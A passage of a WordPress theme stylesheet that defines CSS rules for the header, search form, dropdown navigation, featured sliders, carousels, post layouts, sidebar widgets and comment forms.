    background-image: -webkit-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    margin-bottom: 34px;
}

#logo {
    float:left;
    padding:0 0 0px;
}

#logo a {
	color:#525252;
}

#logo a:hover {
	color:#3c3c3c;
	text-decoration:none;
}

.adv {
    float:right;
    margin: 0 0 15px;
}

/* Search Form */
#searchform {
	float: right;
    margin:0 0 15px;
    height: 33px;
    width: 278px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
	background: #f5f5f5;
	border:1px solid #EFEFEF;
}

#s {
	outline: none;
	background: #f5f5f5;
	border: none;
    color: #bababa;
    line-height: 26px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    height: 26px;
    width: 245px;
    float:left;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding:3px 0 0 5px;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#searchsubmit {
	float:left;
	width:25px;
	height: 26px;
	background: url("images/s.gif") no-repeat 0 2px;
    text-indent:-2999px;
}


/* Dropdown menu */
.dropdown, .dropdown * { margin: 0; padding: 0; list-style: none; }
.dropdown { line-height: 1.0; }
.dropdown ul { position: absolute; top: -999em; width: 160px; /* left offset of submenus need to match (see below) */ }
.dropdown ul li { width: 100%; }
.dropdown li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }
.dropdown li { float:left; display:inline;  position: relative; }
.dropdown a {  position: relative; }
.dropdown li:hover ul,
.dropdown li.sfHover ul { left: 0; top:32px; /* match top ul list item height */ z-index: 99; }
ul.dropdown li:hover li ul,
ul.dropdown li.sfHover li ul { top: -999em; }
ul.dropdown li li:hover ul,
ul.dropdown li li.sfHover ul { left: 160px; /* match ul width */ top: 0; }
ul.dropdown li li:hover li ul,
ul.dropdown li li.sfHover li ul { top: -999em; }
ul.dropdown li li li:hover ul,
ul.dropdown li li li.sfHover ul { left: 160px; /* match ul width */ top: 0; }

.dropdown {
    float:left;
    width: 100%;
}
.dropdown a {
    padding: 8px 10px;
    margin:0 5px 0 0;
    text-decoration:none;
    line-height:1.5;
    font-size: 11px;
    color: #c0c0c0;
    display:block;
}

.dropdown a:hover {
    background:#527AA4;
    color:#fff;
}

.dropdown ul {
    text-align: left;
    margin: 0;
	background:#527AA4;
    border-top:none;
    z-index:999;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 3px;
    -webkit-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    padding:5px 0 10px;
}

.dropdown ul ul {
    top:0;
    padding:0 0 10px;
}

.dropdown .current_page_item a,
.dropdown .current-cat a,
.dropdown .current-menu-item a,
.dropdown .current_page_item a,
.dropdown .current-cat a,
.dropdown .current-menu-item a {
    outline:0;
    color: #fff;
    font-weight:bold;
}
.dropdown .current_page_item ul a,
.dropdown .current-cat ul a,
.dropdown .current-menu-item ul a,
.dropdown .current_page_item ul a,
.dropdown .current-cat ul a,
.dropdown .current-menu-item ul a {
    outline:0;
    font-weight:normal;
    color:#c0c0c0;
}

.dropdown li ul li {
    color:#fff;
    float:left;
    margin:0;
    padding:0;
 }

.dropdown li ul li a {
    color:#fff;
    margin:0;
    padding:7px 10px;
    font-size:11px;
}

.dropdown li:hover a {
    color:#fff;
    background:#527AA4;
}

.dropdown li:hover ul a {
    color:#fff;
}

.dropdown li:hover li a:hover {
    background:#3F6288;
}
.dropdown a.sf-with-ul {
    min-width:1px;
}


#navbarsecond .dropdown a {
    color: #5f5959;
    font-size:13px;
    padding:11px 10px;
}

/*#navbarsecond .dropdown a:hover {
    background:none;
    color:#333;
}*/

#navbarsecond .dropdown ul {
    background:#ecebeb;
}

#navbarsecond .dropdown li ul li {
    color:#fff;
}

#navbarsecond .dropdown li ul li a {
    font-size:11px;
    color:#fff;
}

/*#navbarsecond .dropdown li:hover a {
    color:#333;
    background:none;
}*/

#navbarsecond .dropdown li:hover ul a {
    color:#222;
}

/*#navbarsecond .dropdown li:hover li a:hover {
    background:#DADBDC;
}*/

/*********************************************************************************************

4. Homepage    -------------------------  index.php

*********************************************************************************************/

#content {
    float: left;
    width: 650px;
}

/* Featured Slider -- wpzoom-slider.php */
#slider {  margin: 0 0 25px; position: relative; width: 620px; padding: 15px 15px; background: #1B1A1A; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#slider #slides { width: 305px; display: block; overflow: hidden; float: left; padding: 15px 15px 15px 0; border-right: 1px solid #232222; }
#slider h3 { font-weight: bold; font-size: 18px; border-bottom: 3px solid #232222; padding: 13px 0 9px; margin: 0; color: #fff; }
#slider .notice { color: #999; }
#slider #slides .slide_content { margin: 10px 0 0; overflow: hidden; font-size: 12px; color: #A3A0A0; }
#slider #slides .slide_content p { margin-bottom: 5px; }
#slider #slides .slide_content .comments a { background: url(images/comments.png) no-repeat left center; padding: 0 0 0 16px; color: #787878; font-size: 11px; }
#slider #slides h2 { line-height: 1.3; margin: 0 0 7px; }
#slider #slides h2 a { color: #fff; font-size: 20px; font-weight: bold; }

#slider_nav { position: relative; width: 299px; overflow: hidden; float: right; padding: 15px 0 0; }
#slider_nav .item  {  padding: 8px 10px 8px 10px; margin: 0; font-size: 13px; font-weight: bold; width: 280px; border-bottom: 1px solid #232222; line-height: 1.3; color: #D6D5D5; }
#slider_nav .item a { color: #D6D5D5; }
#slider_nav .item a:hover { color: #fff; text-decoration: none; }
#slider_nav .item:hover, #slider_nav .item.current { z-index: 11;  background: #000; -moz-border-radius-topright: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-radius: 0 4px 4px 0; border-radius: 0 4px 4px 0; border-bottom:1px solid #3A3535; }
#slider_nav .item:hover a, #slider_nav .item.current a { color: #fff; }
#slider_nav .item:hover span, #slider_nav .item.current span { color: #fff; }
#slider_nav p { margin: 1px 0 0; font-size: 11px; color: #e6e6e6; }
#slider_nav .item a span { overflow: hidden; display: block; font-size: 11px; font-weight: normal; color: #787878; margin-bottom: 2px; }
#slider_nav .item:hover { cursor: pointer; }
#slider_nav .item img { padding: 0 10px 0 0; float: left; }
#slider_nav .item:last-child { border-bottom: none; }


.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

.flexslider {margin: 0; padding: 0;}
.slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.slides > li a {  }
#slider .slides > li { position: relative; overflow: hidden; }
.slides > li .thumb { margin-bottom: 20px; }
.slides > li h3.title { font: 22px 'Copse', Georgia, serif; font-weight: normal; line-height: normal; margin: 0 0 10px; }
.slides > li .meta { margin: 0 0 10px; }
.slides > li .meta p { display: inline; margin: 0 20px 0 0; }
.slides > li .meta p:last-child { margin: 0; }
.slides > li .more-link { float: right; margin: 0 0 10px 10px; }
.slides > li .excerpt { font-size: 13px; line-height: 1.8; color: #8b7d6b; }
.slides > li .excerpt :last-child { margin-bottom: 0; }
.slides > li .li-wrap { width:980px; margin:0 auto; position:relative;}

.flex-pauseplay span {text-transform: capitalize;}

.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

.no-js .slides > li:first-child {display: block;}

.flexslider {margin: 0 0 15px;   position: relative;   zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}


/* Nav Dots */
.flex-control-nav {
    text-align: center;
    height: 14px;
    margin: 15px 0;
}

.flex-control-nav li {
    display: inline-block;
    position: relative;
    width: 14px;
    height: 14px;
    margin: 0 5px 0 0;
}

.flex-control-nav li a {
    display: block;
    cursor: pointer;
    text-indent: -9999em;
    background: #414141;
    height: 9px;
    width: 9px;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 4px 0 0 4px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}


.flex-control-nav li a.flex-active, .flex-control-nav li a:hover {
    background-color: #888;
}

.flex-control-nav li a.flex-active:after {
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;

}
#slider #slides li img { max-height:250px; overflow:hidden;}

#slider .flex-direction-nav { width: 53px; height: 22px; position: absolute; right: 15px; top: 26px; }
#slider .flex-direction-nav a { display: block; text-indent: -2999px; background: url(images/arrow_feat.png) no-repeat; cursor: pointer; height: 22px; width: 25px; }
#slider .flex-next:hover,  #slider .flex-prev:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
#slider .flex-direction-nav .flex-prev{ float: left; background-position: 0 0; }
#slider .flex-direction-nav .flex-next{ float: right; background-position: -27px 0; }


#slider .flexslider:hover .flex-next {opacity: 0.8;   background-position: -81px 0;}
#slider .flexslider:hover .flex-prev {opacity: 0.8;   background-position: 0 0;}

#slider .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}


/* Featured Category Widget */
.category-widget { margin: 30px 0; }
.category-widget h2 { color: #fff; font-size: 18px; font-weight: bold; line-height: 38px; margin: 25px 0 15px 0; }
.category-widget h2 a { color: #fff; }
.category-widget .slide { float: right; width: 300px; overflow: hidden; height: 236px; }
.category-widget .category-big { float: left; width: 300px; }
.category-widget ul { list-style: none; }
.category-widget h3 { font-size: 14px; font-weight: bold; }
.category-widget .item { overflow: hidden; }
.category-widget .ui-tabs-active h3  { color: #fff; }
.category-widget .ui-tabs-active p { color: #e9e9e9; }
.category-widget .tabs { float: left; width: 350px;}
.category-widget .tabs li { float: left; overflow: hidden;  border-bottom: 1px solid #e8e8e8;  }
.category-widget .tabs li { padding: 8px 15px 15px 10px !important; width: 325px; height: 55px; display: block; line-height: 1.3; -moz-border-radius-topright: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-radius: 0 4px 4px 0; border-radius: 4px 0 0 4px; }
.category-widget .tabs li a:hover { text-decoration: none; }
.category-widget .tabs li.ui-tabs-active { background: #18629D; color: #fff; }
.category-widget .tabs p { font-size: 11px; color: #848282; }
.category-widget .tabs li.ui-tabs-active p { color: #fff; }
.category-widget .tabs li img { float: right; position: relative; padding: 5px 0px 0 10px; }
.category-widget li:hover { cursor: pointer; }
.category-widget p { font-size: 11px; line-height: 1.4; margin: 0; padding: 0; }
.category-widget .tabs { background: none; border:none; }
.category-widget .tabs li { border:none; background: none; }
.category-widget .slide { border:none; }
.category-widget .ui-widget-content { border:none; }

.category-widget .ui-tabs {  padding:0;  }
.category-widget .ui-tabs .ui-tabs-nav { padding:0; }
.category-widget .ui-tabs .ui-tabs-nav li { margin:0;}
.category-widget .ui-tabs .ui-tabs-nav li a {  padding:0; }
.category-widget .ui-tabs .ui-tabs-nav li.ui-tabs-selected {}
.category-widget .ui-tabs .ui-tabs-panel { padding: 0;}


/* Video Slider -- video-slider.php */
.video_slider { width: 930px; float: left; margin: 0 0 15px; color: #838383; font-size: 13px; padding: 15px 25px 25px; position: relative; background: #1B1A1A; }
.video_slider h3 { margin: 0 0 15px; font-weight: bold; font-size: 16px; color: #fff; }
.video_slider h4 { font-size: 22px; font-weight: bold; line-height: 35px; }
.video_slider p { color: #838383; line-height: 22px; font-size: 12px; }

.video_slider #panes { position: relative; overflow: hidden; width: 580px; float: left; }
.video_slider #panes h4 a { color: #fff; font-weight: bold; font-size: 20px; }
.video_slider #panes div { overflow: hidden; z-index: 100; display: none; font-size: 11px; color: #fff; line-height: 1.3; }
.video_slider #panes .active { display: block; }
.video_slider #panes a:hover { text-decoration: underline; }
.video_slider a.browse { width: 27px; height: 27px; bottom: 20px; display: block; position: absolute; cursor: pointer; z-index: 103; text-indent: -2000px; background: url("images/arrow_video.png") no-repeat 0 0; }
.video_slider a.browse:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
.video_slider a.right { right: 145px; background-position: -32px 0; }
.video_slider a.left { right: 178px; background-position: 0 0; }
.video_slider .latest_videos { float: right; width: 330px; margin: 0; height: 466px; }
.video_slider .scrollable a { font-weight: bold; line-height: 1; font-size: 11px; }
.video_slider div.scrollable { position: relative; z-index: 999; overflow: hidden; height: 445px; }
.video_slider .latest_videos a { font-size: 15px; font-weight: bold; color: #fff; line-height: 1.5; cursor: pointer; display: block; }
.video_slider .latest_videos a:hover { text-decoration: none; }
.video_slider .latest_videos span { color: #7f7f7f; font-size: 11px; font-weight: bold; display: block; margin: 5px 0 0; }
.video_slider .latest_videos .item_info { overflow: hidden; }
.video_slider div.scrollable ul.items { height: 20000em; left: 0; position: absolute; }
.video_slider .scrollable li { float: left; width: 330px; list-style-type: none; display: block; margin: 0 0 15px; position: relative; }
.video_slider .scrollable li.active, .scrollable li:hover { opacity: 1; }
.video_slider .scrollable img { margin: 0 10px 2px 0; display: block; float: left; cursor: pointer; }
.video_slider .scrollable li i { display: none; }
.video_slider .scrollable li.active i { display: block; position: absolute; height: 95px; width: 145px; top: 5px; left: 0; cursor: pointer; background: url(images/play.png) no-repeat; }
.video_slider .scrollable li:hover i { display: block; position: absolute; height: 95px; width: 145px; top: 5px; left: 0; cursor: pointer; background: url(images/play.png) no-repeat; -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }

/* Carousel -- wpzoom-carousel.php */
#featured { width: 980px; position: relative; float: left; margin: 0 0 20px; direction:ltr; }
#featured h3 { border-bottom: 1px solid #ececec; color: #3f3d3d; font-size: 18px; font-weight: bold; line-height: 38px; margin: 25px 0 15px 0; text-align:right; direction:rtl; }
#featured ul li { display: inline; float: left; margin: 0; padding: 0 4px 0 0; }
#featured li a { font-weight: bold; width: 180px; display: block; }
#featured .thumb img { margin-bottom: 4px; }
#featured .jcarousel-clip { width: 980px; }
#featured .jcarousel-item { width: 196px; overflow: hidden; }
#featured .jcarousel-prev { position: absolute; top: 33px; right: 29px; width: 25px; height: 22px; cursor: pointer; background: url(images/arrow_feat.png) no-repeat; background-position: 0 0; }
#featured .jcarousel-next { position: absolute; top: 33px; right: 0; width: 25px; height: 22px; cursor: pointer; background: url(images/arrow_feat.png) no-repeat; background-position: -27px 0; }
#featured .jcarousel-prev:hover, .jcarousel-next:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }


/*********************************************************************************************

5. Archive posts styling -------------------------  loop.php

*********************************************************************************************/

.recent-post {
	border-bottom: 1px solid #ececec;
    margin-bottom: 20px;
    padding-bottom: 25px;
}

.recent-post .post-thumb {
    margin: 0 15px 0 0;
    float:left;
    position:relative;
}

h1.archive_title, h3.archive_title {
    border-top: 4px solid #ececec;
    border-bottom: 2px solid #ececec;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.3;
    margin: 0 0 15px 0;
    padding:8px 0;
	color: #3f3d3d;
}

.recent-post h2 {
    line-height: 1.2;
    margin-bottom:5px;
}

.recent-post h2 a {
    font-size: 21px;
}

.recent-post .post-content {
    padding: 0;
	overflow: hidden;
}

.recent-post .entry p {
	font-size:12px;
	line-height:1.7;
}

.recent-meta {
  	margin:0 0 5px;
    font-size:11px;
    color:#656565;
}

.recent-meta span {
	margin-right:9px;
}


/* Read more button */
a.more-link { display:block; margin:5px 0 0; font-size:12px;  text-align:left; font-weight:bold; }



/*********************************************************************************************

6. Single Posts Styling  ---------------------------------  single.php, page.php

*********************************************************************************************/

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    margin-bottom: 12px;
    line-height:1.3;
}
.entry p { margin-bottom: 14px; }
.entry img { margin-bottom:10px; }

.entry img.alignnone,
.entry img.aligncenter,
.entry img.alignleft,
.entry img.alignright {
	margin-bottom: 10px;
	max-width: 650px;
	width:auto;
 	height:auto;
}
.entry ul, .entry ol { margin: 0 0 14px 14px; }
.entry li ul, .entry li ol { margin-bottom: 0; }
.entry li { list-style-position: inside; }
.entry ul li { list-style-type: square; }
.entry ol li { list-style-type: decimal; }
.entry blockquote {
    color:#8E8E8E;
    border-left: solid 3px #ececec;
    padding:0 15px;
    margin: 10px;
}

h1.title  {
    margin:0 0 10px;
    line-height:1.3;
    font-size:28px;
    font-weight:bold;
}

h1.title a {
    color:#222;
}

.post-cover {
    margin:0 0 15px;
    font-size:12px;
    color:#999;
}

.post-cover p {
    margin:5px 0;
}

.post-meta {
    padding:8px 0 8px 15px;
    height:20px;
    background:#ececec;
    border-top:1px solid #d2d3dc;
    margin:0 0 15px;
    font-size:11px;
    color:#656565;
}

.meta-author {
    border-bottom:1px solid #ececec;
    padding:0 0 10px;
    margin:0 0 15px;
    font-size:12px;
    color:#999;
}

.meta-author a {
    font-weight:bold;
}


/* Related Posts */
.related_posts {
    margin:0 0 15px;
}

.related_posts h3 {
    margin:0 0 15px;
}

.related_posts ul {
    margin-left:-20px;
}

.related_posts ul li {
    list-style-type:none;
    width:44%;
    padding:0 0 10px 20px;
    margin:0 0 10px 20px;
    float:left;
    border-bottom: 1px solid #ececec;
    background:url(images/related.png) no-repeat left 6px;
}

@media (max-width:768px) {
.related_posts ul li { float:right !important; width:100% !important; }	
}

/* Sharing buttons */
.share_box {
    float:right;
    width:295px;
    text-align:right;
}
.share_box .share_btn { display:inline; }

/* Tags */
.tag_list { font-size:12px;  margin:0 0 12px; color:#63676A; }
.tag_list a { margin:0 10px 0 0; font-family:Georgia, Times New Roman, Times, serif;  color:#928f8f;}
.tags_wrap { overflow:hidden; }

/* [gallery] shortcode */
.entry .gallery .gallery-item { max-width:142px; display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; }
.entry .gallery { clear: both; margin: auto; text-align: center; }
.entry .gallery a:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}
.gallery img { width:142px; height:auto; }


/* Images align */
.entry .aligncenter, div.aligncenter { display: block; clear:both; margin-left: auto; margin-right: auto; }
.alignleft, .entry .alignleft { float: left; margin-right:15px; }
.alignright, .entry .alignright { float: right; margin-left:15px; }

/* Caption for images */
.entry .wp-caption { max-width: 100% !important; text-align:center; }
.entry .wp-caption img { background:none; margin:0; border:0 none; max-width:100%; width:auto; height:auto;}
.entry .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; margin:0; padding:4px 0 0; text-align:center; }
.entry .wp-caption.aligncenter { margin:0 auto 15px; }

img.wp-smiley { border: none; padding: 0; }

.thumbnails { clear: both; float: left; font-size: 11px; line-height: 1.6em;  }
.thumbnails img { height: 100px; margin:0 20px 15px 0; width: 100px; }
.thumbnails .active img { border:3px solid #FFCB65; }

/* Template: Sidebar on the left */
.side-left #content { float: right; border-right: 0; }
.side-left #sidebar { float: left; }

/* Template: Full-width */
.full-width #content { width: 980px; }
.full-width h1.archive_title { width:980px; }
.full-width .entry, .page .entry { float: none; display: block; padding-right: 0; }
.full-width .entry img { max-width: 980px; }
.full-width .entry .wp-caption { max-width:980px;  text-align:center;}

/* Template: Archives */
.post .col_arch { float: left; width: 100%; margin: 10px 0; border-bottom: 1px solid #ececec; padding-bottom: 15px; }
.post .col_arch .left { display:block; text-transform: uppercase; font-size:12px; font-weight:bold; }
.post .col_arch .right { float: left; margin-top:12px; }
.post .col_arch .right ul {margin-left:0; }
.post .col_arch .right ul li a { font-weight: normal; }
.post .col_arch .right ul li { width: 30%; float: left; margin: 0 10px 5px 0; list-style-type: none; }
.post .col_arch:last-child { border-bottom:none; }


/*********************************************************************************************

7. Sidebar & Widgets -------------------------  sidebar.php

*********************************************************************************************/

#sidebar {
    float: right;
    width: 300px;
    overflow:hidden;
    font-size:13px;
    color:#5C5C5C;
}

#sidebar .widget {
    margin-bottom:20px;
}

.widget h3 { color: #3f4247; font-size: 18px; font-weight: bold; margin:0 0 5px;}

.widget { float: left; line-height: 1.5; width: 100%; }
.widget ul { clear: both; margin: 5px 0; line-height: 1.7; }
.widget ul li { list-style-type: none; }
.widget ul ul { margin: 0; padding: 0; border-top: none; }
.widget ul ul li { border: none; }
.widget a { font-weight: bold; }
.widget #cat, .widget select { width: 100%; background: #F7F7F7; border: 1px solid #cdcfd4; color: #333333; display: inline; padding: 5px; line-height: 1.5; clear: both; float: left; }
.side_ad { text-align: center; margin:0 0 10px; }

/* Category Widget */
.widget_categories ul li { color: #8B8A8A; text-align: right; font-weight: normal; padding: 2px 0; clear: both; }
.widget_categories ul li li { padding-left:10px; }
.widget_categories ul li a { text-align: left; float: left; font-weight: bold; }

/* Video Widget */
.wpzoom_media .open .description { margin: 10px 0 5px; font-size: 12px; line-height: 16px; }
.wpzoom_media .hide { display: none; }
.wpzoom_media li { border-bottom: 1px dotted #ddd; list-style-type: none; font-size: 14px; padding: 8px 0; line-height: 20px; }
.wpzoom_media li a  { font-weight: normal; }
.wpzoom_media li a.active { font-weight: bold; }

/* Recent Comments */
.recent-comments-list .avatar { margin-right: 12px; float: left;}
.recent-comments-list li { padding: 6px 0 10px; margin:0 0 5px; border-bottom: 1px solid #eee; line-height:1.4; font-size:11px; }
.recent-comments-list li a { font-size:12px; }

/* Recent Posts  */
.widget .feature-posts-list br {display: none;}

.widget .feature-posts-list small { font-size: 12px; color: #8B96A0; margin: 2px 0 4px; display: block; }
.widget .feature-posts-list .post-excerpt { display: block;}
.widget .feature-posts-list li { padding: 6px 0; margin:0; border-bottom:1px solid #ececec; line-height:1.4; }
.widget .feature-posts-list li a { font-weight:bold; }

/* Flickr widget */
.widget .flickr_badge_image {margin-right: 10px; margin-bottom: 12px; float: left; }
.widget .flickr_badge_image img { width: 64px; height: 64px; }
.widget .flickr_badge_image img:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter: alpha(opacity=60); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}

/* Social widget */
.wpzoomSocial  {margin:10px 0;}
.wpzoomSocial li {float:left; margin:0 0 15px 2px;width:49%;}
.wpzoomSocial li img {margin:0 7px 0 0; float:left;}
.wpzoomSocial li a {  font-size:13px;}

/* Twitter widget */
.widget .twitter-list li { font-family: Georgia, "Times New Roman", Times, serif; font-style: italic;  padding: 0 0 7px; margin: 0 0 7px; }
.widget .twitter-list li a { font-weight: normal; }
.widget .twitter-list .twitter-timestamp { display: block; color: #727272; font-family: Arial, sans-serif; font-size: 10px; font-style: normal; text-align: right; }
.widget .follow-user { margin: 0; padding: 5px 0; }

/* Popular Posts Widget */
.popular-news .comments {  color: #A9A9A9; }
.popular-news li {  padding: 0 0 6px; }

/* Tag cloud Widget */
.widget_tag_cloud div a { padding: 0 3px; }

/* Calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-weight:bold;  font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #EFEEEE; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #E8E8E8; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* Archive widget */
.widget_archive li { width:49%; float:left; display:block; margin:0;  padding:0 0 6px;}


/* Tabbed Widget */
.tabberlive .tabbertabhide { display: none; }
.tabberlive h3 { display: none; }
ul.tabbernav li { float: left; margin: 0 7px 0 0; padding: 0; height: 29px; line-height: 29px;  overflow: hidden; position: relative; background: #343434;  list-style-type: none; -moz-border-radius-topleft: 3px; -moz-border-radius-topright: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
ul.tabbernav { margin: 0; padding: 1px 0; font: bold 12px; }
*html  ul.tabbernav { padding: 2px 0; /* ie6 only */ }
*+html  ul.tabbernav { padding: 2px 0; /* ie7 only */ }
ul.tabbernav li { list-style: none; display: inline; }
ul.tabbernav li a { text-decoration: none; /* inactive tabs */ color: #fff; display: block; font-size: 11px; font-weight: bold; padding: 0 10px; outline: none; }
ul.tabbernav li.tabberactive { background: #fff; /* active tab */   }
ul.tabbernav li.tabberactive a { color: #000; }
ul.tabbernav { margin: 0 0 0px; padding:18px 10px 0; background:#1B1A1A; list-style: none; height: 29px; -moz-border-radius-topleft: 3px; -moz-border-radius-topright: 3px;
-webkit-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0;  }
html .tabbertab ul { margin: 0; }
.tabberlive .tabbertab { padding: 5px 0 0; float: left; width: 300px; background: #ececec; }
.tabbertab h2.widgettitle { display: none; }


/*********************************************************************************************

8. Comments  -------------------------  comments.php

*********************************************************************************************/

#comments { clear: both; }
#comments h3 { color:#373737; margin:0 0 15px; font-weight:bold; }
#comments .navigation { padding: 0 0 18px 0; }
h3#reply-title { font-size: 20px;  margin: 18px 0; color:#373737;}
.commentlist { list-style: none; margin: 0; }
.commentlist li.comment { border-bottom: 1px solid #dedede; font-size:12px; line-height: 1.7; margin: 0 0 24px 0; padding: 0 0 0 76px; position: relative; }
.commentlist li:last-child { border-bottom: none; margin-bottom: 0; }
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px; }
#comments .comment-body p:last-child { margin-bottom: 6px; }
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; }
.commentlist ol { list-style: decimal; }
.commentlist .avatar { position: absolute; top: 4px; left: 0; }
.comment-author { margin-bottom:3px; }
.comment-author cite { color: #B1B1B1; font-weight: bold; font-style:normal; font-size:14px; }
.comment-author .says {  display:none; }
.comment-meta { font-size: 12px;  margin: 0; float: right; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #333; }
.reply { font-size: 12px; padding: 0 0 24px 0; }
.commentlist .children { list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; }
.nopassword, .nocomments { display: none; }
#comments .pingback { border-bottom: 1px solid #dedede; margin-bottom: 18px; padding-bottom: 18px; }
.commentlist li.comment+li.pingback { margin-top: -6px; }
#comments .pingback p { color: #888; display: block; font-size: 12px; line-height: 18px; margin: 0; }
#comments .pingback .url { font-size: 13px; font-style: italic; }
.comment-notes { display:none; }

/* Comments form */
#respond { margin: 24px 0; overflow: hidden; position: relative; }
#respond p { margin: 0; }
#respond .comment-notes { margin-bottom: 1em; }
.form-allowed-tags { line-height: 1em; }
.children #respond { margin: 0 48px 0 0; }
.commentlist #respond { clear: both; display: block; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0; }
#cancel-comment-reply-link { font-size: 12px; font-weight: normal; line-height: 18px; }
#respond .required_lab { color: #FF6565; font-weight: bold; float: right; }
#respond label { color: #6A6A6A; font-size: 12px;}
#respond input { margin: 0 0 9px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }
#respond textarea { width: 96%; height: 145px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#respond .form-allowed-tags { color: #888; font-size: 12px; line-height: 18px; display:none; }
#respond .form-allowed-tags code { font-size: 11px; }
#respond .form-submit { text-align:left; margin-top:10px; }
#respond .form_fields { float: left; width: 36%; margin-right: 5%; }
#respond .form_fields p { margin-bottom:7px; }
#respond .form_fields input { width:100%; }
#respond .comment-form-comment { width: 80%; float: left; }
#respond .form_fields input, #respond textarea { clear: both; display: block; font-size: 13px; padding: 8px 6px; margin: 3px 0 0; }

